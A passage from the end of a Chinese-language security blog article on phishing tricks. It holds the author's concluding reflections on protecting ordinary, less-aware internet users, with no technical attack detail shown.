。但用户却并不知道。如果这时候弹出一个提示框提示用户登陆的话!那将……
小结
也许有人会觉得,这些钓鱼方法非常low甚至非常拙劣,但我觉得并不能认为它们拙劣就不去重视它。一般能在该网站看到我文章的人,就算不是安全大牛,也至少对互联网有较深的认识。对于你们来说,这点小技俩当然算不上什么,不过国内毕竟有这么多网民,大部分对互联网也并不了解。甚至一些高中生对计算机也只停留在打游戏的认识上,对网络安全认识严重不足。而这些人才是那些骗子人渣们的目标。无论你是网络安全研究员还是网站站长还是程序员,我们都有一个最终目的,就是让我们的产品面向普通用户。对于我们来说,我们无法让所有用户都提高警惕,但我们却能运用我们的知识,让用户尽量远离危害!这也是我写这2篇文章的初衷。谢谢大家对我这2篇文章的支持!
微博:http://weibo.com/beng1 * 本文原创作者:mscb